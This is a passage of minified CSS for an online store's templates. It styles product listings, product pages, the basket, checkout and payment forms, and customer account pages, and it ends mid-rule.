.sfnt--bottom-message-subtitle, .sfnt--bottom-message-text, .sfnt--bottom-message-btn {color: #fff;}.sfnt--bottom-message-subtitle {font-size: 0.8125rem;letter-spacing: 0.26em;margin-bottom: 1.25rem;}.sfnt--bottom-message-text {font-size: 0.9375rem;font-weight: normal;line-height: 2;margin: 2.75rem 0;}.sfnt--whoweare {margin: 6rem 0 4rem;}.sfnt-whoweare--title {color: #1c2836;}.sfnt-whoweare--descrip {color: #656d78;line-height: 2;margin: 2.75rem 0 2rem;}.sfnt-whoweare--slider {width: 100%;overflow: visible;}.sfnt--whoweare-onlineorders {letter-spacing: 0.17em;font-size: 0.875rem;line-height: 3.5;width: 490px;margin: auto;position: relative;}.sfnt--whoweare-onlineorders-text {position: relative;z-index: 3;}.sfnt--onlineorders-img {z-index: 2;position: absolute;top: -55px;left: -70px;}.sfnt--whoweare-first {z-index: 2;}.sfnt--whoweare-second {z-index: 1;}.sfnt--blogroll {margin: 6rem 0;}.sfnt--blogroll-outer {display: inline-block;position: relative;}.sfnt--blogroll-inner {position: absolute;top: 0;left: 0;background: rgba(0,0,0,.85);height: 100%;width: 100%;color: #fff;display: flex;align-items: center;}.sfnt--blogroll-info {padding: 0px 1.75rem;width: 100%;}.sfnt--blogroll-date {font-size: 0.6875rem;margin-bottom: 0.75rem;}.sfnt--blogroll-title {font-size: 1.125rem;margin-bottom: 1.5rem;}.sfnt--blogroll-preview {position: relative;color: #b0b0b0;padding-top: 1.5rem;}.sfnt--blogroll-preview:before {content: "";position: absolute;width: 64px;height: 4px;background: #fff;top: 0;left: 0;right: 0;margin: auto;}.sfnt--blogroll-readmore, .sfnt--blogroll-readmore:hover {color: #fff;}#js-blogroll-slider{opacity: 0.25;max-height: 0;overflow: hidden;transition: all 0.5s;}#js-blogroll-slider.slick-initialized{opacity: 1;max-height: 1000px;}@media screen and (min-width: 768px) {#sfnt--banner__main {width: 520px;}.text-treatment-1 {font-size: 3.75rem;margin:0;display: inline-block;}.text-treatment-1:before {height: 15px;}}@media screen and (min-width: 960px) {.sfnt-banner__inner:hover .sfnt--banner__btn {opacity: 1;transform: translateY(0%);}#sfnt--banner__main {left: 12.5%;right: auto;}.sfnt-whoweare--slider {width: 480px;}.sfnt--bottom-message-outer {position: absolute;right: 50px;left: auto;max-width: 650px;padding: 6.25rem 5.25rem;position: absolute;right: 0;left: 0;margin: auto;}.sfnt--bottom-message-inner {max-width: 100%;}.sfnt--bottom-message-text {width: 360px;float: right;}.sfnt--banner__main-text {width: 360px;}.sfnt-whoweare--descrip {width: 480px;}.sfnt--bottom-message img {position: static;}.sfnt--bottom-message-wrap {position: absolute;top: 0;left: 0;right: 0;margin: auto }}@media screen and (min-width: 1440px) {.sfnt--bottom-message img {width: 100%;max-width: 100%;}.sfnt--banner__main {max-width: 100%;width: 100%;}.sfnt--bottom-message-outer {position: absolute;right: 50px;left: auto;}}@media screen and (min-width: 1600px) {.text-treatment-1 {font-size: 4.75rem;}.sfnt--slider--prev {left: -24px;}.sfnt--slider--next {right: -24px;}}@media screen and (min-width: 1600px){#js-blogroll-slider .sfnt--slider--prev{left:0;}#js-blogroll-slider .sfnt--slider--next{right:0;}}.all-categories__wrap {border-color: #e1e1e1;border-width: 1px 0 0 1px;border-style: solid;}.all-categories__category {padding: 2.5rem 1.5rem;border-right: 1px solid #e1e1e1;border-bottom: 1px solid #e1e1e1;}.all-categories__category-image {margin-bottom: 4rem;height: 200px;}.all-categories__category-name {font-size: 1.125rem;font-weight: normal;}.all-categories__category-name a {color: #383f48;}.category-title .text-treatment-1-text {background-image: repeating-linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 40%,rgba(223, 233, 242, 1) 41%,rgba(223, 233, 242, 1) 60%,rgba(0,0,0,0) 61%);opacity: 1;}.category-title {margin-bottom: 2rem;}.category-descrip {color: #8d8d8a;font-size: 0.8125rem;max-width: 750px;margin: auto auto 4rem auto;}.product--listing-outer {padding: 3rem 0;border: 1px solid #e1e1e1;border-top: 0;}.product--list-item {position: relative;}.product--listing .product--list-item:first-child .product--listing-outer {border-top: 1px solid #e1e1e1;}.product--listing-flag {position: absolute;top: 10px;left: 10px;border: 2px solid #ea0605;padding: 5px 20px;display: inline-block;font-size: 0.8125rem;z-index: 3;background: #fff;}.product--listing-flag-redtag {left: 90px;color: #fff;background-color: #ea0605;}.product--listing-name {font-size: 1.25rem;font-weight: normal;}.product--listing-name a {color: #1c2836;}.product--listing-video {font-size: 0.75rem;color: #535353;border-left: 1px solid #d7d7d7;margin-left: 1.5rem;padding-left: 1.5rem;position: relative;display: inline-block;top: -2px;padding: 0.25rem 1.5rem 0.125rem;cursor: pointer;}.product--listing-video-wrap {position: relative;margin-left: 15px;}.product--listing-video-wrap:before {content: "";position: absolute;top: -8px;left: -9px;height: 30px;width: 30px;border-radius: 100%;border: 1px solid #b1b5ba;display: inline-block;}.product--listing-pricing {color: #8d8d8a;font-size: 0.9rem;position: relative;padding-bottom: 1rem;margin-bottom: 1.25rem;}.product-listing--price + span{font-size: 0.70rem;font-weight: normal;display: inline-block;vertical-align: text-top;margin-left: .5rem;}.product--listing-pricing:after {content: "";position: absolute;width: 40px;height: 3px;background: #dfe9f2;bottom: 0;left: 0;}.product--listing-descrip {font-size: 0.8125rem;color: #8d8d8a;margin-bottom: 1.75rem;}.product--listing-specs-title {font-size: 0.75rem;border-bottom: 1px solid #ebebeb;margin-bottom: 1rem;padding-bottom: 0.25rem;}.product--listing-spec {display: inline-block;margin-right: 2rem;margin-bottom: 1rem;}.product--listing-spec-subtitle {color: #676767;font-size: 0.6875rem;}.product--listing-spec-value {color: #8d8d8a;font-size: 0.8125rem;margin-left: 0.25rem;}.product--listing-colors {position: relative;top: 3px;}.product--listing-color {height: 18px;width: 18px;border-radius: 100%;display: inline-block;margin-left: .75rem;border: 1px solid rgba(255,255,255,0);}.product--listing-color:first-child {margin-left: 0;}.color-red {background: #ea0605;}.color-blue {background: #4a90e2;}.color-white {background: #ffffff;border: 1px dotted #cccccc;}.color-purple {background:#605CA8;}.color-green {background:#00A651;}.color-gold {background:#E4D29E;}.color-silver {background: #c0c0c0;}.color-peach{background:#ffdab9;}.color-yellow{background: #FFFF00;}.color-orange{background: orange;}.color-pink{background: pink;}.color-purple{background: purple;}.color-gold-crackle{background:#FFD700;}.facets-tree-option[title="Red,Silver,Blue"]{display: none!important;}.product--listing-form-wrap {width: 100%;}.product--listing-qty {text-align: center;height: 100% !important;font-size: 0.8125rem !important;color: #1c2836;padding: 0 2.5rem 0 1.5rem !important;border-color: #ea0605 !important;border-radius: 0 !important;}.product--listing-atw {border-color: #eeeeee;background: #eeeeee;color: #000;}.product--listing-atw .icon-Heart {font-size: 1.125rem;}.product--listing-atc {margin-top: 0.75rem;}.product--listing-zoom {font-size: 0.875rem;line-height: 38px;height: 38px;width: 38px;text-align: center;position: absolute;bottom:1px;left:1px;border-width: 1px 1px 0 0;border-color: #e1e1e1;border-style: solid;background: #fff;cursor: pointer;}.product--listing-image {padding: 2rem 0;}.product--listing-count {font-size: 0.8125rem;color: #434a54;}.product--listing-bottom-filter {margin-top: 2rem;}.product--listing-invmsg{font-family: "Fjalla One", sans-serif;margin-bottom: 0.5rem;font-size: 0.80rem;letter-spacing: 0.06em;color: #ea0605;text-transform: uppercase;}#js-video {width: 100%;margin:auto;max-height: 65vh;}#js-video video {width: auto;max-width: 100%;max-height: 100%;margin: auto;display: block;}.product-listing--increase-decrease-wrap {position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);right: 0.75rem;text-align: center;}.product-listing--increase-quantity, .product-listing--decrease-quantity {display: block;position: relative;color: #1c2836;}.product-listing--increase-quantity {top: 5px;}.product-listing--decrease-quantity {top: -5px;}@media screen and (min-width: 960px) {#js-video {max-width: 960px;}}.category-product {}#js-recently-viewed-products-carousel.slick-slider{display: block!important;}.category-product.flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;}.slick-slide > div, .category-product, .slick-slide .category-product-inner{width: 100%;}.category-product-descrip {color: #8d8d8a;font-size: 0.8125rem;}.category-product-inner {padding: 4rem 1.5rem 3rem;margin: 0 !important;}.category-product-inner.flex{-ms-flex-direction:column;flex-direction:column;}.category-product-inner.flex .featured-product-bottom{width: 100%;}.category-product-name {font-size: 1.125rem;}.category-product-image-wrapper {height: 120px;margin-bottom: 1.5rem;}@media screen and (min-width: 1200px){.category-product-image-wrapper {height: 150px;}}.category-product-image-wrapper img {max-height: 100%;}.category-product-pricing {color: #8d8d8a;font-size: 0.875rem;}.category-product-descrip {margin-top: 2.5rem;position: relative;padding: 1rem 0 0;}.category-product-descrip:before {content: "";position: absolute;top: 0;left: 0;right: 0;margin: auto;width: 40px;height: 3px;background: #dfe9f2;}.category-product-image-wrapper {-moz-transition: all 0.2s ease-in-out;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.category-product a {overflow: hidden;position: relative;font-weight: 100;}.category-product .flag a {display: block;}.category-product img {display: block;margin: 0 auto;-moz-transition: all 0.2s ease-in-out;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.category-product .breaker {height: 0.50rem;}.category-product p {margin-bottom: 0.25rem;font-size: 14px;color: #393939;line-height: 1.5;}.category-product-name {margin-bottom: 0.75rem;margin-top: 1rem;color: #383f48;}.category-product-name a {color: #383f48;}.category-product .strike {color: #acacac;}.category-product-cta-wrapper {display: none;position: absolute;bottom: 0;width: 80%;left: 10%;}.category-product-cta-wrapper * {-moz-transition: all 0.2s ease-in-out;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.product-carousel .category-product-cta-wrapper {width: 70%;left: 15%;}.category-product:hover .category-product-cta-wrapper {display: block;}.touch .category-product:hover .category-product-cta-wrapper {display: none;}.category-product-cta-form {display: inline-block;}.category-product-cta-button {border: 0;font-weight: 100;background: #939fac;color: #fff;font-size: 11px;text-transform: uppercase;height: 2.5em;}.product-carousel .category-product-cta-button {font-size: 13px;}.category-product-cta-button:hover {background: #38c574;box-shadow: none;border: 0;}.category-product-cta-quickview {float: right;}.category-product-cta-quickview-text {display: none;}.category-product-cta-quickview:hover {}.category-product-cta-quickview:hover ~ .category-product-form .category-product-cta-adpr-text {display: none;}.category-product-cta-quickview:hover .category-product-cta-quickview-text {display: inline-block;}.category-product-flag {position: absolute;top: 10px;right: 10px;border: 2px solid #ea0605;padding: 5px 20px;display: inline-block;font-size: 0.8125rem;}@media screen and (max-width:767px) {.related-products-carousel .category-product-flag {float:none;margin-top: 5px;display: inline-block;}}.category-product-retail-price {color: #656d78;text-decoration: line-through;margin-right: 10px;}.category-product-sale-price {color: #EA0605;font-weight: bold;}#js-main-dots ul li {height: 15px;width: 15px;border-radius: 50px;background: #fff;border:2px solid #9aa9b8;display: inline-block;margin-right: 0;margin-left: 1.50rem;cursor: pointer;}#js-main-dots ul li.active {background: #9aa9b8;}#js-main-dots ul li:first-child {margin-left:0;}.quick-view {font-size: 1.125rem;font-weight: 700;height: 4em;line-height: 4;position: absolute;bottom: -5rem;right: 0;left: 0;z-index: 15;}.quick-view:hover {box-shadow: none;}.no-touch .category-product a:hover .quick-view {bottom: 0;}.ctgy .mfp-iframe, .srch .mfp-iframe, .product-information--body {background: #fff;min-height: 40rem;}.filter-items-container {margin-bottom: 2rem;}.filter-items-container select {background: transparent;font-size: 0.8125rem;border: 0;height: 3rem;margin: 0;border-radius: 0;color: #1c2836;padding-left: 0;}.per-page {line-height: 3;}.per-page li {display: inline-block;color: #434a54;}.per-page a {padding: 0 0.375rem;color: #434a54;}.per-page a[data-selected="selected"] {font-weight: 700;}.page-links-title, .page-links-container, .page-links-results {vertical-align: middle;}.product--listing-page-links a, .page-links-deactivated, .page-links-active {font-size: 0.8125rem;border: 1px solid rgba(0,0,0,0);display: inline-block;line-height: 30px;height: 30px;width: 30px;color: #434a54;text-align: center;text-decoration: none;}.page-links-deactivated:hover {cursor: not-allowed;}a.page-links-next {margin: 0;}.page-links-active {border-color: #ea0605;}.page-links-container {font-size: 14px;color: #434a54;}.page-links-inactive, .page-links-active {padding: 0 0.5rem;}.page-links-previous > span, .page-links-next > span {color: #1c2836;}.page-links-deactivated.page-links-previous > span, .page-links-deactivated.page-links-next > span {opacity: .4;}a.hellip {position: relative;top: -3px;color: #949494;}.prod-product--code {color: #a6a6a6;font-size: 0.75rem;letter-spacing: 0.06em;}.prod-product--name {font-size: 2.5rem;letter-spacing: 0.1em;font-weight: normal;}.prod-product--reviews-mini {font-size: 0.8125rem;}.prod-product--stock-message {font-size: 0.8rem;letter-spacing: 0.06em;color: #ea0605;margin: 1rem 0;}.prod-product--instock {color: #63bd63;}.prod-product--flag {position: absolute;letter-spacing: 0.1em;right: 0;border: 2px solid #ea0605;padding: 5px 20px;display: inline-block;font-size: 0.8125rem;z-index: 3;background: #fff;}.prod-product--flag-redtag {right: 90px;color: #fff;background-color: #ea0605;}.prod-product--pricing {margin: 0.5rem 0;position: relative;font-size: 1.375rem;border-top: 1px solid #e1e1e1;border-bottom: 1px solid #e1e1e1;padding: 1.25rem 0;}.prod-product--qty {width: 100% !important;}.prod-product--share__title {font-size: 0.75rem;letter-spacing: 0.04em;color: #747883;}.prod-product--share__icon {margin-left: 0.75rem;font-size: 0.8125rem;color: #747883;}.product-prod--bottom {margin: 6.5rem 0 4rem;}.product-prod--info {border: 1px solid #ececec;padding: 5rem 2rem;}.product-prod--inner {width: 100%;font-size: 0.875rem;}@media screen and (min-width: 1170px){.product-prod--inner {width:calc(100% - 230px);}}.product-prod--title {letter-spacing: 0.1em;padding-bottom: 0.5rem;margin-bottom: 1rem;border-bottom: 1px solid #ececec;}.product-prod--specs {margin-bottom: 3.5rem;}.product-prod--spec {margin-bottom: 2rem;color: #1c2836;}.product-prod--specs__title {font-size: 0.75rem;color: #858585;margin-right: 0.5rem;letter-spacing: 0.06em;height: 100%;display: inline-block;float: left;position: relative;top: 3px;}.product-prod--video > img{width: 100%;height: auto;}@media screen and (min-width: 1170px){.product-prod--video-wrap {margin-left: -15rem;}}.product-prod--video {width: 100%;position: relative;display: inline-block;box-shadow: 13px 28px 62px 0px rgba(0, 0, 0, 0.38);top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.product-prod--video iframe, .product-prod--video video{position: absolute;top:0;left:0;width: 100%!important;height: 100%!important;background:#000000;}.product-prod--video.video-type-iframe > span{display: none;}.product-prod--video.video-type-html5 > span{z-index: 1;opacity: 1;transform: all 0.5s;}.product-prod--video.video-type-html5.is--playing > span{opacity: 0;}.product-prod--video__btn-outer {cursor: pointer;position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);left: 0;right: 0;text-align: center;margin: auto;}.product-prod--video__btn {position: relative;}.product-prod--video__text {font-size: 10px;letter-spacing: 0.16em;color: #fff;position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);left: 100%;width: 100%;display: block;padding-left: 23%;white-space: nowrap;}.product-prod--video__text:before {content: "";display: block;position: absolute;left: 0;top: 7px;width: 90%;height: 1px;background: #fff;}.related-products {padding: 6rem 0;}.related-products-title {color: #1c2836;font-size: 2.5rem;margin-bottom: 2.75rem;letter-spacing: 0.1em;}.related-products-carousel {overflow: visible !important;}.product--slider--prev, .product--slider--next {position: absolute;top: 50%;transform: translateY(-50%);height: 45px;width: 45px;line-height: 50px;text-align: center;background: #fff;cursor: pointer;z-index:1;}.product--slider--prev {left: 1px;}.product--slider--next {right: 1px;}.prod .add-to-cart-wrap > div{min-height: 50px;}@media screen and (min-width: 1600px) {.product--slider--prev {left: -24px;}.product--slider--next {right: -24px;}}@media screen and (min-width: 767px) {.product-product-flag {margin-top:0;}}.product-information {margin-bottom: 1.25rem;padding: 2rem 1.25rem;}.product-information--images {margin-bottom: 0.75rem;text-align: center;}.prod-product--main-image__inner {padding: 1.5rem;}.main-image {cursor: pointer;display: block;margin-bottom: 1rem;position: relative;}.prod .mfp-figure:after {background: #fff;}.thumbnails {float: none;margin: 0 auto;overflow: visible;padding: 1rem 0 2rem;}.thumbnail-img-wrap {padding: 0.25rem 0;}.prod-product--thumnails .slick-next, .prod-product--thumnails .slick-prev {width: 100%;border: 0;background: #fff;color: #1c2836;height: 1rem;}.prod-product--thumbnail__inner {width: 50px;height: 50px;margin: 0.25rem auto;cursor: pointer;}.prod-product--thumnails img {max-height: 100%;max-width: 100%;}.prod-product--thumnails.slick-slider {overflow: visible;}.product-information--purchase {margin-bottom: 1.50rem;position: relative;}.product-attributes .form-row {margin-bottom: 1rem;}.product-attributes label, .product-swatches label, .swatch-name {font-size: 1rem;vertical-align: middle;width: auto;margin:.25rem;}.product-attributes select {width: auto;}.product-swatches {}.product-swatches ul {list-style: none;margin: 0;padding: 0;}.product-swatches li {border: 3px solid transparent;border-radius: 3px;cursor: pointer;display: inline-block;margin: 0 0.375rem 0.375rem 0;}.product-swatches .selected-swatch {border-color: #ededed;}.product-swatches li span {border-radius: 3px;display: block;overflow: hidden;}.product-add-to-cart-qty {margin-right: .5rem;}.increase-decrease-input, input[type="tel"].increase-decrease-input {vertical-align: middle;font-size: 20px;-webkit-border-top-right-radius: 0;-webkit-border-bottom-right-radius: 0;-moz-border-radius-topright: 0;-moz-border-radius-bottomright: 0;border-top-right-radius: 0;border-bottom-right-radius: 3px;-webkit-border-top-left-radius: 3px;-webkit-border-bottom-left-radius: 3px;-moz-border-radius-topleft: 3px;-moz-border-radius-bottomleft: 3px;border-top-left-radius: 3px;border-bottom-left-radius: 3px;height: 51px;width: 58px;}.increase-decrease-wrap {display: inline-block;-webkit-border-top-right-radius: 3px;-webkit-border-bottom-right-radius: 3px;-moz-border-radius-topright: 3px;-moz-border-radius-bottomright: 3px;border-top-right-radius: 3px;border-bottom-right-radius: 3px;border: 1px solid #ccd1d9;position: relative;left:-1px;}.increase-quantity, .decrease-quantity {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;border:0;height: 24px;}.increase-quantity {border-bottom: 1px solid #ccd1d9;height: 25px;}.decrease-quantity, .increase-quantity {vertical-align: middle;font-size: 15px;color: #aab2bd;display: block;line-height: 24px;width: 25px;position: relative;}.decrease-quantity:before, .increase-quantity:before {position: absolute;top: 3px;right: 5px;}.decrease-quantity, .increase-quantity {cursor: pointer;-moz-user-select: none;-ms-user-select: none;-webkit-user-select: none;user-select: none;}.decrease-quantity:hover, .increase-quantity:hover {box-shadow: none;background: #aab2bd;color: #fff;}.add-to-cart, .add-to-wishlist {border: 0;font-size: 0.8125rem;letter-spacing: 0.16em;}.add-to-wishlist {border: 1px solid #acacac;color: #787878;}.wishlist-button-wrap {margin-top: 0.75rem;display: block;}.purchase-message {display: none;margin: 0;position: absolute;top: 45%;width: 96%;z-index: 50;}.processing-purchase {background: rgba(255, 255, 255, 0.6);display: none;position: absolute;text-align: center;width: 98%;width: calc(100% - 0.75rem);height: 100%;z-index: 50;}.processing-purchase img {margin: -4rem 0 0 -4rem;position: absolute;top: 50%;left: 50%;}.product-information--description dt {background: #fff;border: 1px solid #dedede;font-size: 1.125rem;height: 2.75em;line-height: 2.75;margin-right: 1rem;}.product-information--description dt.current {border-color: #38c574;}.product-information--description dt a {color: #818181;padding: 0 1em;}.product-information--description dt.current a {color: #38c574;}.product-information--description dd {border: 0 none;font-size: 1rem;padding: 0;top: 1.25em;}@media screen and (min-width: 641px) {.product-information--description dt {margin-right: 1rem;}.product-information--description dd {border-top: 1px solid #dedede;padding-top: 1.25em;top: 4.75em;}}.product-description {font-weight: 100;font-size: 14px;}.related-products-carousel {margin-top: 10px;}.related-products .h3 {font-size: 1.75rem;font-weight: 400;line-height: 2;}.related-products-carousel .category-product {padding:0 .5rem;}.related-products .slick-next {right: 0;}.related-products-carousel .slick-next, .related-products-carousel .slick-prev {margin-top: 0;top: 32%;width: 2rem;height: 3rem;}.related-products-carousel .slick-next:before, .related-products-carousel .slick-prev:before {font-size: 2rem;left: -2px;}.related-products .slick-prev {left: 1px;}.product-listing--retail-price s {font-size: 0.9em;}.product--list-item-processing{position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: rgba(255,255,255,0.65);text-align: center;z-index: 0;opacity: 0;display: block!important;transition: all 0.5s;}.product--list-item-processing img{position: relative;top:50%;transform: translateY(-50%);}.is--submitting .product--list-item-processing{display: block!important;z-index: 5;opacity: 1;}.sticky--bask #js-mini-basket-container.open{position: fixed!important;top:10px!important;box-shadow:0px 0px 25px -5px rgba(0,0,0,0.15);}.no-ship-notice-placeholder{position: fixed;width: 100%;height: 100%;top:0;left:0;background: rgba(0,0,0,0.25);z-index: 100000;}.no-ship-notice-placeholder.hide{display: none;}#no-ship-notice{background: #ffffff;max-width: 500px;margin:0 auto;}.no-ship-notice-inner{padding:20px;}#no-ship-notice .is--heading{line-height: normal;text-align: center;background: #666666;color:#ffffff;padding:20px;letter-spacing: 1px;}#no-ship-notice *{hyphens: unset;}#no-ship-notice p a{text-decoration: underline;}.basket-contents, .order-contents {padding: 0.75rem;}.cart-contents{margin-bottom: 1rem;}.basket-header-row {background: #fafafa;border: solid #dfe1e1;border-width: 1px 0;font-weight: 700;line-height: 2.5;}.basket-footer-row {padding-top: 0.50rem;}.basket-product-row {border-bottom: 1px solid #e0e0e0;padding: 0.50rem 0;}.basket-product-row a {text-decoration: none;}.basket-product-row p {line-height: normal;margin: 0;}.remove-item {color: #666;margin-top: 0.75rem;text-align: center;}.basket-footer-row {border-bottom: 1px solid #dfe1e1;padding-bottom: 0.50rem;}.basket-button-row {padding-top: 1rem;}.basket-product-details{font-size: smaller;margin-top: 0.5rem;}.bask .cart-summary .basket-header-row {margin-bottom: 0.50rem;}.basket-charge-row{margin-bottom: 1rem;}@media screen and (max-width: 767px) {.shipping-estimator {margin-bottom: 1rem;}}.shipping-estimate-dialog {display: none;overflow: hidden;padding-top: 0.50rem;text-align: left;}.shipping-estimate-dialog label {font-size: 0.75rem;}.shipping-estimate-results {border: solid #e0e0e0;border-width: 1px 0;font-size: 0.875rem;margin-top: 0.25rem;margin-bottom: 0.50rem;text-align: left;}.shipping-estimate-results-row {clear: both;overflow: hidden;padding: 0.25rem 0;}.shipping-estimate-results-row:nth-child(odd) {background: #f4f4f4;}.secondary-action-button {margin: 0 0.5em 1em 0;}.invalid > .floating-placeholder{border-color: #dd293a;}.invalid label {color: #dd293a;}@media screen and (min-width: 768px) {.invc .horizontal-mega-menu, .ordl .horizontal-mega-menu, .ocst .horizontal-mega-menu, .ous1 .horizontal-mega-menu, .ousm .horizontal-mega-menu, .uatm .horizontal-mega-menu, .uatr .horizontal-mega-menu, .osel .horizontal-mega-menu, .opay .horizontal-mega-menu {height: 0;visibility: hidden;}}.invc .mobile-navigation-bar, .ordl .mobile-navigation-bar, .ocst .mobile-navigation-bar, .ous1 .mobile-navigation-bar, .ousm .mobile-navigation-bar, .uatm .mobile-navigation-bar, .uatr .mobile-navigation-bar, .osel .mobile-navigation-bar, .opay .mobile-navigation-bar {display: none;}.invc .pre-header nav ul:last-child li, .ordl .pre-header nav ul:last-child li, .ocst .pre-header nav ul:last-child li, .ous1 .pre-header nav ul:last-child li, .ousm .pre-header nav ul:last-child li, .uatm .pre-header nav ul:last-child li, .uatr .pre-header nav ul:last-child li, .osel .pre-header nav ul:last-child li, .opay .pre-header nav ul:last-child li {display: none;visibility: hidden;}.checkout-headers {font-size: 0.75rem;max-width: 1170px;overflow: hidden;text-align: center;}.checkout-headers .column {border: solid #fff;border-width: 0 2px;padding: 0 0 0.50rem;}.checkout-headers span {display: block;font-size: 2rem;}.checkout-headers .current-step {background: #4d4d4d;color: #fff;}.customer-fields {}.customer-fields .bill-to, .customer-fields .ship-to {margin-bottom: 0.75rem;}.fields-key {font-size: 0.75rem;}.controls-heading {padding-right: 1rem;}.fields-heading .controls {font-size: 0.75rem;font-weight: 400;visibility: hidden;}.fields-heading .controls label {margin-right: 0;text-align: left;width: auto;}.invalid input, .invalid select, .invalid textarea {border-color: #ff4136;}.invalid label {color: #ff4136;}.customer-fields select {}.update-record label {font-size: 0.75rem;width: auto;}.cart-summary {margin-bottom: 1rem;}.ocst .cart-summary .basket-header-row, .osel .cart-summary .basket-header-row, .opay .cart-summary .basket-header-row, .invc .cart-summary .basket-header-row {cursor: pointer;}.ocst .cart-summary .basket-product-row, .osel .cart-summary .basket-product-row, .opay .cart-summary .basket-product-row, .invc .cart-summary .basket-product-row {font-size: 0.75rem;overflow: hidden;}.cart-summary .basket-total {font-size: 1rem;}.cart-summary .h6 {margin-bottom: 0.50rem;}.cart-summary address {margin-bottom: 0;}.ocst-login, .forgot-password {background: #fff;max-width: 30rem;padding: 1rem;}.coupon-redemption input {width: 80%;}.payment-method-selectors label {display: block;margin-bottom: 0.75rem;text-align: center;}.payment-method-selectors input {display: block;opacity: 0;position: absolute;width: 100%;height: 100%;z-index: 5;}.ie8 .payment-method-selectors input {display: inline-block;position: relative;width: auto;height: auto;z-index: inherit;}.payment-method-selectors input:checked + img {box-shadow: 0 0 4px 4px rgba(0, 85, 150, .75);outline: 2px solid #fff;}.cc_exp select {display: inline-block;width: 31%;}.cvv input {display: inline-block;width: 25%;}.cvv a {margin-left: 1rem;text-decoration: none;}.cvv a span {font-size: 1.50rem;margin-left: 0.25rem;vertical-align: middle;}.cvv-information {background: #fff;max-width: 30rem;padding: 1rem;}.opay-form-processing{position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: rgba(255,255,255,0.65);text-align: center;z-index: -1;opacity: 0;display: block!important;transition: all 0.5s;}.opay-form-processing img{position: relative;top:50%;transform: translateY(-50%);}.is--submitting .opay-form-processing{display: block!important;z-index: 5;opacity: 1;}.acln .account-links {margin: 2rem 0 1rem;}.acln .account-links .column {margin-bottom: 1rem;min-height: 9rem;}.acln .account-links a {text-decoration: none;}.acln .account-links a span {font-size: 3rem;}.site-map {margin: 0.50rem 0;text-align: center;}.site-map a {border: 1px solid transparent;display: block;font-size: 0.875rem;padding: 0.50rem;position: relative;}.site-map a:hover {border-color: #ddd;}@media only screen and (min-width: 48em) {.h-vertically-centered---m {-webkit-transform-style: preserve-3d;}.h-vertically-centered__element---m {position: relative;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}}.customer-account-order-search {padding-bottom: 0.9375rem;line-height: 4;border: 1px #a2afbc solid;}.customer-account-order-search__title {height: 100%;padding-top: 0.9375rem;padding-bottom: 0.9375rem;border-radius: 0.25rem;}@media screen and (min-width: 48em) {.customer-account-order-search {height: 6rem;padding-bottom: 0;}.customer-account-order-search__title {padding-top: 0;padding-bottom: 0;border-radius: 0.25rem 0 0 0.25rem;}}.customer-account-order-search__title h3, .customer-account-links h3 {line-height: 1.6667;}.customer-account-order-search__title h3 span, .customer-account-links h3 span {float: left;margin-right: 1.25rem;font-size: 2.5rem;position: relative;top: -10px;}.customer-account-order-search input[type="text"] {border-radius: 0.25rem 0 0 0.25rem;}.customer-account-order-search input[type="submit"] {border-radius: 0 0.25rem 0.25rem 0;height: 3rem;}.customer-account-links {padding: 2rem;border: 1px solid;}@media screen and (min-width: 40em) {.customer-account-links p, .customer-account-links ul {padding-left: 4rem;}}.customer-account-links ul {line-height: 2;}.customer-account-links a {text-decoration: none;}.customer-account-links .form_row {margin-bottom: 0.5rem;}@media screen and (min-width:50em) {.customer-address-book .mm-card-grid-item {max-width: 50%;-ms-flex: 0 0 50%;-webkit-flex: 0 0 50%;flex: 0 0 50%;}.customer-address-book .mm-card-grid-item--2x {max-width: 100%;-ms-flex: 0 0 100%;-webkit-flex: 0 0 100%;flex: 0 0 100%;}}@media screen and (min-width:65em) {.customer-address-book .mm-card-grid-item {max-width: calc(25% - 1px);-ms-flex: 0 0 calc(25% - 1px);-webkit-flex: 0 0 calc(25% - 1px);flex:0 0 calc(25% - 1px);}.customer-address-book .mm-card-grid-item--2x {max-width: calc(50% - 1px);-ms-flex: 0 0 calc(50% - 1px);-webkit-flex: 0 0 calc(50% - 1px);flex: 0 0 calc(50% - 1px);}}.address-form-toggle label {position: relative;}.address-form-toggle input:checked ~ label {opacity: 0.25;}.address-form-toggle form {height: auto;max-height: 0;overflow: hidden;transition: all 0.3s ease-in-out;visibility: hidden;}.address-form-toggle input:checked ~ form {max-height: 100rem;transition: all 0.3s ease-in-out;visibility: visible;}@media screen and (min-width: 50em) {.edit-address-form form {padding-right: 4.9375rem;padding-left: 4.9375rem;}}.mm-card-grid {position: relative;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-flow: row wrap;flex-flow: row wrap;margin: 0 auto;padding: 0;list-style: none;clear: both;}.ie10 .mm-card-grid {-ms-flex-direction: row;-ms-flex-wrap: wrap;}.ie9 .mm-card-grid {display: block;}.mm-card-grid::before, .mm-card-grid::after {content: " ";display: table;}.mm-card-grid::after {clear: both;}.mm-card-grid-item {position: relative;display: -ms-flexbox;display: -webkit-flex;display: flex;max-width: 100%;margin-bottom: 1.875rem;padding-right: 0.9375rem;padding-left: 0.9375rem;-ms-flex: 1;-webkit-flex: 0 0 100%;flex: 0 0 100%;}.ie9 .mm-card-grid-item {float: left;min-height: 1px;}@media screen and (min-width: 40em) {.mm-card-grid-item {max-width: calc(50% - 1px);-ms-flex: 0 0 calc(50% - 1px);-webkit-flex: 0 0 calc(50% - 1px);flex: 0 0 calc(50% - 1px);}.mm-card-grid-item--2x, .mm-card-grid-item--full {max-width: 100%;-ms-flex: 0 0 100%;-webkit-flex: 0 0 100%;flex: 0 0 100%;}}@media screen and (min-width: 50em) {.mm-card-grid-item {max-width: 33%;-ms-flex: 0 0 